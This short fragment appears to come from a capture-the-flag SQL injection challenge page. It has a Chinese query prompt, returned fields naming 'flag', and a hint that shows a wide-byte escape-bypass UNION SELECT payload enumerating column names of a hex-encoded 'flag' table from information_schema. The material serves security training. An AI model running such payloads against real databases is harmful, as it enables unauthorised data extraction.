 请输入id查询
姓名：1
班级：flag
Hint: The Query String you input is escaped as : -1運' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 0x666c6167 --